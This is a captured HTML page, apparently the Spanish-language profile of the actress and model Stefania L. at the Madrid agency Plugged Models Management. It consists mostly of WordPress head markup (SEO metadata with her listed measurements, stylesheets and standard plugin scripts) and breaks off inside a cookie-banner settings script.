

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pluggedmodels.com/es/profiles/es-stefania-l/
body_size: 18751
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stefania L. actriz y modelo - Plugged Models Management</title>
	<meta name="description" content="Stefania Lacaci actriz y modelo de la agencia Plugged Models Management en Madrid. Height: 175 Bust: 83 Waist: 60 Hips: 89 Shoes: 40 Hair: Black Eyes: Brown" />
	<link rel="canonical" href="https://pluggedmodels.com/es/profiles/es-stefania-l/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stefania L. actriz y modelo - Plugged Models Management" />
	<meta property="og:description" content="Stefania Lacaci actriz y modelo de la agencia Plugged Models Management en Madrid. Height: 175 Bust: 83 Waist: 60 Hips: 89 Shoes: 40 Hair: Black Eyes: Brown" />
	<meta property="og:url" content="https://pluggedmodels.com/es/profiles/es-stefania-l/" />
	<meta property="og:site_name" content="Plugged Models" />
	<meta property="article:publisher" content="https://www.facebook.com/Plugged-MGMT-222054661262881/" />
	<meta property="article:modified_time" content="2020-02-04T21:36:13+00:00" />
	<meta property="og:image" content="https://pluggedmodels.com/wp-content/uploads/2019/11/Stefania_Lacaci_Model_Actress_Plugged_Models_Mgmt-0-3-e1572868044498.jpg" />
	<meta property="og:image:width" content="344" />
	<meta property="og:image:height" content="481" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pluggedmgmt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pluggedmodels.com/es/profiles/es-stefania-l/","url":"https://pluggedmodels.com/es/profiles/es-stefania-l/","name":"Stefania L. actriz y modelo - Plugged Models Management","isPartOf":{"@id":"https://pluggedmodels.com/#website"},"primaryImageOfPage":{"@id":"https://pluggedmodels.com/es/profiles/es-stefania-l/#primaryimage"},"image":{"@id":"https://pluggedmodels.com/es/profiles/es-stefania-l/#primaryimage"},"thumbnailUrl":"https://pluggedmodels.com/wp-content/uploads/2019/11/Stefania_Lacaci_Model_Actress_Plugged_Models_Mgmt-0-3-e1572868044498.jpg","datePublished":"2019-11-04T12:05:54+00:00","dateModified":"2020-02-04T21:36:13+00:00","description":"Stefania Lacaci actriz y modelo de la agencia Plugged Models Management en Madrid. Height: 175 Bust: 83 Waist: 60 Hips: 89 Shoes: 40 Hair: Black Eyes: Brown","breadcrumb":{"@id":"https://pluggedmodels.com/es/profiles/es-stefania-l/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pluggedmodels.com/es/profiles/es-stefania-l/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pluggedmodels.com/es/profiles/es-stefania-l/#primaryimage","url":"https://pluggedmodels.com/wp-content/uploads/2019/11/Stefania_Lacaci_Model_Actress_Plugged_Models_Mgmt-0-3-e1572868044498.jpg","contentUrl":"https://pluggedmodels.com/wp-content/uploads/2019/11/Stefania_Lacaci_Model_Actress_Plugged_Models_Mgmt-0-3-e1572868044498.jpg","width":344,"height":481,"caption":"Stefania L. actress from Plugged Models Management agency in Madrid"},{"@type":"BreadcrumbList","@id":"https://pluggedmodels.com/es/profiles/es-stefania-l/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://pluggedmodels.com/es/inicio/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://pluggedmodels.com/es/shop/"},{"@type":"ListItem","position":3,"name":"Stefania L."}]},{"@type":"WebSite","@id":"https://pluggedmodels.com/#website","url":"https://pluggedmodels.com/","name":"Plugged Models","description":"Plugged Models is an international model agency that also has a casting studio for new faces, dancers, actors, and other talents. It is based in Madrid and specialized in advertising.","publisher":{"@id":"https://pluggedmodels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pluggedmodels.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pluggedmodels.com/#organization","name":"Plugged Models Management","url":"https://pluggedmodels.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pluggedmodels.com/#/schema/logo/image/","url":"https://pluggedmodels.com/wp-content/uploads/2019/04/Logo-Plugged-Models-negro.png","contentUrl":"https://pluggedmodels.com/wp-content/uploads/2019/04/Logo-Plugged-Models-negro.png","width":379,"height":115,"caption":"Plugged Models Management"},"image":{"@id":"https://pluggedmodels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Plugged-MGMT-222054661262881/","https://twitter.com/pluggedmgmt","https://www.instagram.com/pluggedmgmt/","https://www.linkedin.com/company/plugged-mgmt/","https://www.youtube.com/channel/UCXEo-2Y-7xXKMQPLFfttYfw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plugged Models &raquo; Feed" href="https://pluggedmodels.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plugged Models &raquo; Feed de los comentarios" href="https://pluggedmodels.com/es/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pluggedmodels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pluggedmodels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='qligg-swiper-css' href='https://pluggedmodels.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.1.5' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://pluggedmodels.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.1.5' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://pluggedmodels.com/wp-includes/css/buttons.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pluggedmodels.com/wp-includes/css/dashicons.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pluggedmodels.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pluggedmodels.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://pluggedmodels.com/wp-includes/css/media-views.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://pluggedmodels.com/wp-includes/css/dist/components/style.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pluggedmodels.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://pluggedmodels.com/wp-includes/css/dist/nux/style.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://pluggedmodels.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://pluggedmodels.com/wp-includes/css/dist/editor/style.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='qligg-backend-css' href='https://pluggedmodels.com/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.1.5' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://pluggedmodels.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://pluggedmodels.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pluggedmodels.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pluggedmodels.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://pluggedmodels.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pluggedmodels.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://pluggedmodels.com/wp-content/uploads/useanyfont/uaf.css?ver=1675269476' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://pluggedmodels.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pluggedmodels.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-post-3054-css' href='https://pluggedmodels.com/wp-content/uploads/elementor/css/post-3054.css?ver=1690354314' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://pluggedmodels.com/wp-content/uploads/elementor/css/post-75.css?ver=1690354314' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.7' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.2.6' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.2.6' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://pluggedmodels.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.3.9' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.6' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://pluggedmodels.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://pluggedmodels.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://pluggedmodels.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://pluggedmodels.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://stats.wp.com/w.js?ver=202549' id='woo-tracks-js'></script>
<script src='https://pluggedmodels.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://pluggedmodels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d1b887","button_1_button_hover":"#a7936c","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#d1b887","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#848484","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES, DON\u00b4T YOU?","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
